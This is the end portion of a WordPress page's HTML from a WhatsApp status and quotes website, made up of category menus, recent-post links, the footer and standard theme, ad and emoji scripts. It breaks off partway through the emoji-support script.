</li>
	<li class="cat-item cat-item-117"><a href="https://statusforwhatsapp.com/category/prani/">Přání</a>
</li>
	<li class="cat-item cat-item-6252"><a href="https://statusforwhatsapp.com/category/productivity/">Productivity</a>
</li>
	<li class="cat-item cat-item-6253"><a href="https://statusforwhatsapp.com/category/quality-quotes/">Quality Quotes</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://statusforwhatsapp.com/category/quotes/">Quotes</a>
</li>
	<li class="cat-item cat-item-131"><a href="https://statusforwhatsapp.com/category/quotes-and-questions/">Quotes and Questions</a>
</li>
	<li class="cat-item cat-item-135"><a href="https://statusforwhatsapp.com/category/recenze/">Recenze</a>
</li>
	<li class="cat-item cat-item-6254"><a href="https://statusforwhatsapp.com/category/regret-quotes/">Regret Quotes</a>
</li>
	<li class="cat-item cat-item-6255"><a href="https://statusforwhatsapp.com/category/relationship-quotes/">Relationship Quotes</a>
</li>
	<li class="cat-item cat-item-6256"><a href="https://statusforwhatsapp.com/category/religious-quotes/">Religious Quotes</a>
</li>
	<li class="cat-item cat-item-6257"><a href="https://statusforwhatsapp.com/category/respect-quotes/">Respect Quotes</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://statusforwhatsapp.com/category/romentic/">Romantic Status</a>
</li>
	<li class="cat-item cat-item-6594"><a href="https://statusforwhatsapp.com/category/sad-2/">sad</a>
</li>
	<li class="cat-item cat-item-6259"><a href="https://statusforwhatsapp.com/category/sad-quotes/">Sad Quotes</a>
</li>
	<li class="cat-item cat-item-6595"><a href="https://statusforwhatsapp.com/category/sad-status/">sad status</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://statusforwhatsapp.com/category/sad/">Sad status</a>
</li>
	<li class="cat-item cat-item-6261"><a href="https://statusforwhatsapp.com/category/self-improvement/">Self Improvement</a>
</li>
	<li class="cat-item cat-item-6262"><a href="https://statusforwhatsapp.com/category/self-love-quotes/">Self Love Quotes</a>
</li>
	<li class="cat-item cat-item-6264"><a href="https://statusforwhatsapp.com/category/short-quotes/">Short Quotes</a>
</li>
	<li class="cat-item cat-item-128"><a href="https://statusforwhatsapp.com/category/slogans/">Slogans</a>
</li>
	<li class="cat-item cat-item-6266"><a href="https://statusforwhatsapp.com/category/status-quotes/">Status Quotes</a>
</li>
	<li class="cat-item cat-item-6268"><a href="https://statusforwhatsapp.com/category/teamwork-quotes/">Teamwork Quotes</a>
</li>
	<li class="cat-item cat-item-122"><a href="https://statusforwhatsapp.com/category/tipy-na-cestovani/">Tipy na cestování</a>
</li>
	<li class="cat-item cat-item-6270"><a href="https://statusforwhatsapp.com/category/tough-time-quotes/">Tough Time Quotes</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://statusforwhatsapp.com/category/travel-guides/">Travel Guides</a>
</li>
	<li class="cat-item cat-item-6271"><a href="https://statusforwhatsapp.com/category/travel-quotes/">Travel Quotes</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://statusforwhatsapp.com/category/travel-tips/">Travel Tips</a>
</li>
	<li class="cat-item cat-item-130"><a href="https://statusforwhatsapp.com/category/uvodni-stranka/">Úvodní stránka</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://statusforwhatsapp.com/category/valentinesday/">Valentine&#039;sday</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://statusforwhatsapp.com/category/vtipy/">Vtipy</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://statusforwhatsapp.com/category/whatsapp-status/">Whatsapp status</a>
</li>
	<li class="cat-item cat-item-6274"><a href="https://statusforwhatsapp.com/category/wine-quotes/">Wine Quotes</a>
</li>
	<li class="cat-item cat-item-6275"><a href="https://statusforwhatsapp.com/category/wisdom-quotes/">Wisdom Quotes</a>
</li>
	<li class="cat-item cat-item-133"><a href="https://statusforwhatsapp.com/category/wishes/">Wishes</a>
</li>
	<li class="cat-item cat-item-126"><a href="https://statusforwhatsapp.com/category/ze-sveta/">Ze světa</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://statusforwhatsapp.com/category/zivotni-styl/">Životní styl</a>
</li>
</ul></div>
</div>
</div></div>
</div><div id="categories-2" class="bs-widget widget_categories"><div class="bs-widget-title"><h2 class="title">Categories</h2></div><form action="https://statusforwhatsapp.com" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="6137">Abraham Lincoln Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6140">Adventure Quotes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="6141">Advertisement Slogans&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6143">Aiming High Quotes&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="6144">Albert Einstein Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="1">All in One&nbsp;&nbsp;(43)</option>
	<option class="level-0" value="6147">APJ Abdul Kalam Quotes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="6148">Appreciation Quotes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="20">Atitude Status&nbsp;&nbsp;(20)</option>
	<option class="level-0" value="6149">Attitude Quotes&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="6151">Beach Captions&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6152">Beautiful Quotes&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="6153">Being Good People Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6154">Being Grandfather Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6155">Being Single Quotes&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="6156">Best Quotes&nbsp;&nbsp;(66)</option>
	<option class="level-0" value="6157">Best Wishes&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="6158">Betrayal&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="136">Birthday Wishes&nbsp;&nbsp;(26)</option>
	<option class="level-0" value="134">Blessings&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="6162">Book Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6163">Book Review&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6164">Break Up Quotes&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="6165">Captions&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="6166">Caring Quotes&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="6168">Change Quotes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="6169">Charlie Chaplin Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6170">Child labour&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="141">Citáty&nbsp;&nbsp;(34)</option>
	<option class="level-0" value="6171">Clever&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6172">Confidence Quotes&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="6173">Congratulations Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6174">Cooking Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6175">Cool Quotes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="42">Cool Status&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="4">Couple Status&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="6176">Courage quoters&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6177">Culture&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6179">Cute Quotes&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="6181">Dalai Lama Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6182">Dancing Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="152">Dárky&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6183">Deception Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6184">Decisions Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6188">Education Quotes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="6189">Emotions Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6190">Encouraging Quotes&nbsp;&nbsp;(53)</option>
	<option class="level-0" value="6191">Enjoying Life Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6193">Equality&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="114">External&nbsp;&nbsp;(20)</option>
	<option class="level-0" value="119">External Travel&nbsp;&nbsp;(130)</option>
	<option class="level-0" value="127">Externí&nbsp;&nbsp;(49)</option>
	<option class="level-0" value="132">Externí měsíc&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="6195">Facebook Status Quotes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="6196">Family Quotes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="6197">Famous Quotes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="6198">Farewell Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6199">Favorite Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="52">Festival Status&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="138">Filmy&nbsp;&nbsp;(56)</option>
	<option class="level-0" value="120">Finance&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="6200">Fitness Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6201">Food Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6202">Forgiveness Quotes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="6203">Freedom Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6204">Friendship Quotes&nbsp;&nbsp;(25)</option>
	<option class="level-0" value="24">Fuck You status&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="6205">Funny Quotes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="36">Game Status&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6206">Gandhi&#8217;s Thought&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6207">Global Warming Slogans&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6208">Goals &amp; Habits&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="6209">Good Morning Quotes&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="6210">Good Night Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6211">Good Quotes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="6213">Graduation Qutoes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6214">Gratitude Quotes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="123">Hádanky&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="53">happy birthday&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="6215">Happy Birthday Quotes&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="49">Happy Birthday Wishes&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="6216">Happy Quotes&nbsp;&nbsp;(20)</option>
	<option class="level-0" value="6217">Hard Times Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6218">Health Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6219">Henry Ford Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="146">Home Non-Travel&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="6220">Horse Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6221">Husband Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6222">Idea Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6223">Ignored Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6224">Imagination Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6225">Inspiring Quotes&nbsp;&nbsp;(67)</option>
	<option class="level-0" value="6226">Instagram Caption&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="125">Instagram Captions&nbsp;&nbsp;(33)</option>
	<option class="level-0" value="6227">Jealousy Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="139">Jména&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="6228">Journalism Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6229">Journey Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6230">Jumping Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6231">Latest Articles&nbsp;&nbsp;(27)</option>
	<option class="level-0" value="6232">Latest Picture Quotes&nbsp;&nbsp;(300)</option>
	<option class="level-0" value="6233">Life Journey&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6234">Life Quotes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="121">Lifestyle&nbsp;&nbsp;(40)</option>
	<option class="level-0" value="6235">London Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6597">long distance relationship&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6236">Love Quotes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="8">Love status&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="6237">Love Yourself Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6238">Meaningful Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="153">Memes and Puns&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="6239">Missing you Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6240">Moon Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6241">Mother Teresa&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6596">motivational sayari&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="129">Names&nbsp;&nbsp;(133)</option>
	<option class="level-0" value="6242">Nature Quotes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="6243">New Beginnings Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6245">NEWS&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="155">Nezařazené&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6246">One Liner&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="148">Otázky a hry&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6247">Peace Quotes&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="6249">Positive Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="140">Praktické&nbsp;&nbsp;(50)</option>
	<option class="level-0" value="117">Přání&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="6252">Productivity&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="6253">Quality Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="74">Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="131">Quotes and Questions&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="135">Recenze&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="6254">Regret Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6255">Relationship Quotes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="6256">Religious Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6257">Respect Quotes&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="5">Romantic Status&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="6594">sad&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="6259">Sad Quotes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="6595">sad status&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="6">Sad status&nbsp;&nbsp;(29)</option>
	<option class="level-0" value="6261">Self Improvement&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="6262">Self Love Quotes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="6264">Short Quotes&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="128">Slogans&nbsp;&nbsp;(50)</option>
	<option class="level-0" value="6266">Status Quotes&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="6268">Teamwork Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="122">Tipy na cestování&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="6270">Tough Time Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="113">Travel Guides&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="6271">Travel Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="150">Travel Tips&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="130">Úvodní stránka&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="29">Valentine&#8217;sday&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="143">Vtipy&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="41">Whatsapp status&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="6274">Wine Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6275">Wisdom Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="133">Wishes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="126">Ze světa&nbsp;&nbsp;(20)</option>
	<option class="level-0" value="142">Životní styl&nbsp;&nbsp;(72)</option>
</select>
</form><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
/* ]]> */
</script>
</div></div>        </aside>
    </div>
    <!--/row-->
  </div>
  <!--/container-->
</main> 
<!--==================== Missed ====================-->
<div class="missed">
    <div class="container">
    <div class="row">
      <div class="col-12">
        <div class="wd-back">
                    <div class="bs-widget-title">
            <h2 class="title">You Missed</h2>
          </div>
                    <div class="missed-area">
                      <div class="bs-blog-post three md back-img bshre mb-0"  style="background-image: url('https://statusforwhatsapp.com/wp-content/uploads/2025/10/safar-shayari-in-hindi.jpg'); ">
              <a class="link-div" href="https://statusforwhatsapp.com/tanha-safar/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            
                    <a class="blogus-categories category-color-1" href="https://statusforwhatsapp.com/category/all-status/" alt="View all posts in All in One"> 
                        All in One
                    </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://statusforwhatsapp.com/tanha-safar/" title="Permalink to: Tanha Safar"> Tanha Safar</a> </h4> 
              </div>
            </div>
                      <div class="bs-blog-post three md back-img bshre mb-0"  style="background-image: url('https://statusforwhatsapp.com/wp-content/uploads/2025/10/maxresdefault-27.jpg'); ">
              <a class="link-div" href="https://statusforwhatsapp.com/4425/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            
                    <a class="blogus-categories category-color-1" href="https://statusforwhatsapp.com/category/all-status/" alt="View all posts in All in One"> 
                        All in One
                    </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://statusforwhatsapp.com/4425/" title="Permalink to: Woh Pal Jo Laut Nahi Sakte"> Woh Pal Jo Laut Nahi Sakte</a> </h4> 
              </div>
            </div>
                      <div class="bs-blog-post three md back-img bshre mb-0"  style="background-image: url('https://statusforwhatsapp.com/wp-content/uploads/2025/10/maxresdefault-28.jpg'); ">
              <a class="link-div" href="https://statusforwhatsapp.com/chhupa-hua-dard/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            
                    <a class="blogus-categories category-color-1" href="https://statusforwhatsapp.com/category/all-status/" alt="View all posts in All in One"> 
                        All in One
                    </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://statusforwhatsapp.com/chhupa-hua-dard/" title="Permalink to: Chhupa Hua Dard"> Chhupa Hua Dard</a> </h4> 
              </div>
            </div>
                      <div class="bs-blog-post three md back-img bshre mb-0"  style="background-image: url('https://statusforwhatsapp.com/wp-content/uploads/2025/10/silhouette-couple-black-mans-figure-600nw-1838557180.webp'); ">
              <a class="link-div" href="https://statusforwhatsapp.com/tere-bina-adhura-sa-lagta-hai-dil/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            
                    <a class="blogus-categories category-color-1" href="https://statusforwhatsapp.com/category/all-status/" alt="View all posts in All in One"> 
                        All in One
                    </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://statusforwhatsapp.com/tere-bina-adhura-sa-lagta-hai-dil/" title="Permalink to: Tere Bina Adhura Sa Lagta Hai Dil"> Tere Bina Adhura Sa Lagta Hai Dil</a> </h4> 
              </div>
            </div>
                    </div><!-- end inner row -->
        </div><!-- end wd-back -->
      </div><!-- end col12 -->
    </div><!-- end row -->
  </div><!-- end container -->
</div> 
<!-- end missed -->
<!--==================== FOOTER AREA ====================-->
    <footer class="footer">
      <div class="overlay">
                    <!--Start bs-footer-widget-area-->
    <div class="bs-footer-bottom-area">
      <div class="container">
        <div class="divide-line"></div>
        <div class="row align-items-center">
          <div class="col-md-6">
            <div class="footer-logo">
              <!-- Display the Custom Logo -->
              <div class="site-logo">
                              </div>
              <div class="site-branding-text">
                <p class="site-title-footer"> <a href="https://statusforwhatsapp.com/" rel="home">Status for whatsapp</a></p>
                <p class="site-description-footer">Express Your Feelings Through WhatsApp Status / Status for WhatsApp</p>
              </div>
            </div>
          </div>
          <!--col-md-6-->
          <div class="col-md-6 footer-social">
                <ul class="bs-social justify-content-center justify-content-md-end">
                <li>
            <a  href="#">
              <i class="fab fa-facebook"></i>
            </a>
          </li>
                    <li>
            <a  href="#">
              <i class="fa-brands fa-x-twitter"></i>
            </a>
          </li>
                    <li>
            <a  href="#">
              <i class="fab fa-instagram"></i>
            </a>
          </li>
                    <li>
            <a  href="#">
              <i class="fab fa-youtube"></i>
            </a>
          </li>
                    <li>
            <a  href="#">
              <i class="fab fa-telegram"></i>
            </a>
          </li>
              </ul>
            </div>
          <!--/col-md-6-->
        </div>
        <!--/row-->
      </div>
        <!--/container-->
    </div>
    <!--End bs-footer-widget-area-->
            <div class="bs-footer-copyright">
                <div class="bs-footer-overlay-copyright">
          <div class="container">
              <div class="row">
                                  <div class="col-md-6 text-left text-xs">
                    <p class="mb-0">
                    <span class="copyright-text">Copyright &copy; All rights reserved</span>
                      <span class="sep"> | </span>
                      <a href="https://themeansar.com/free-themes/blogus/" target="_blank">Blogus</a> by <a href="https://themeansar.com" target="_blank">Themeansar</a>.                       </a>
                      </p>
                  </div>
                  <div class="col-md-6 text-right text-xs">
                    <ul id="menu-footer-menu" class="info-right"><li id="menu-item-108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-108"><a class="nav-link" title="Contact US" href="https://statusforwhatsapp.com/contact/">Contact US</a></li>
<li id="menu-item-109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-109"><a class="nav-link" title="DMCA" href="https://statusforwhatsapp.com/dmca/">DMCA</a></li>
<li id="menu-item-110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-110"><a class="nav-link" title="Privacy Policy" href="https://statusforwhatsapp.com/privacypolicy/">Privacy Policy</a></li>
</ul>                  </div>
                                  </div>
              </div>
          </div>
      </div> 
            </div>
      </div>
      <!--/overlay-->
    </footer>
    <!--/footer-->
  </div>
  <!--/wrapper-->
  <!--Scroll To Top-->
            <a href="#" class="bs_upscr bounceInup animated"><i class="fas fa-angle-up"></i></a> 
      <!--/Scroll To Top-->
  <!-- Modal -->
          <div class="modal fade bs_model" id="exampleModal" data-bs-keyboard="true" tabindex="-1" aria-labelledby="staticBackdropLabel" aria-hidden="true">
        <div class="modal-dialog  modal-lg modal-dialog-centered">
          <div class="modal-content">
            <div class="modal-header">
              <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"><i class="fa fa-times"></i></button>
            </div>
            <div class="modal-body">
              <form role="search" method="get" class="search-form" action="https://statusforwhatsapp.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>            </div>
          </div>
        </div>
      </div>
                           
  <!-- /Modal -->
<div class='code-block code-block-5' style='margin: 8px 0; clear: both;'>
<div data-placement-id="revbid-big-skyscraper" id='revbid-big-skyscraper-1451' style='min-width: 120px; min-height: 600px;text-align:center'></div></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/blogus/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="floating_ads_bottom_textcss_container">
	<div id="floating_ads_bottom_textcss_wrap">
		<div id="floating_ads_bottom_textcss_ad">
			<div data-type="_mgwidget" data-widget-id="1794923">
</div>
<script>(function(w,q){w[q]=w[q]||[];w[q].push(["_mgc.load"])})(window,"_mgq");
</script>		</div>
	</div>
</div>
    <style>
        footer .footer-logo img{
            width: 210px;
            height: 70px;
        } 
    </style>
<style type="text/css">
/*==================== Site title and tagline ====================*/
.site-title a, .site-description{
  color: #000;
}
body.dark .site-title a, body.dark .site-description{
  color: #fff;
}
/*==================== Menu color ====================*/

.bs-default .navbar-collapse ul, .navbar-wp .dropdown-menu > li > a:hover, .navbar-wp .dropdown-menu > li > a:focus {
    background: ;
}

/*=================== Slider Color ===================*/
.bs .bs-slide.overlay:before{
	background-color: #00000099;
} 
.bs-slide .inner .title a{
	color: ;
}

.bs-slide .inner .title{
	font-size: 50px;

}
footer .bs-footer-copyright p, footer .bs-footer-copyright a {
	color: ;
}
footer .bs-footer-copyright .bs-footer-overlay-copyright{
	background: ;
}

footer .bs-widget p, .site-title-footer a, .site-title-footer a:hover, .site-description-footer, .site-description-footer:hover, footer .bs-widget h6, footer .mg_contact_widget .bs-widget h6, footer .bs-widget ul li a {
	color: ;
}
@media (max-width: 991px){
	.bs-slide .inner .title{
		font-size: 2.5em;
	}
}
@media (max-width: 640px){
	.bs-slide .inner .title{
		font-size: 1.5em;
	}
}
</style>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/plugins/makestories-helper/vendor/slick/slick.min.js?ver=6.9" id="slick-min-js-js"></script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/plugins/makestories-helper/assets/js/ms-script.js?ver=6.9" id="script-main-js"></script>
<script type="text/javascript" src="https://js.makestories.io/player/StoryPlayer.js?ver=6.9" id="ms-story-player-js"></script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=2.0.16" id="advanced-ads-find-adblocker-js"></script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/themes/blogus/js/custom.js?ver=6.9" id="blogus_custom-js-js"></script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/themes/blogus/js/dark.js?ver=6.9" id="blogus-dark-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://statusforwhatsapp.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return 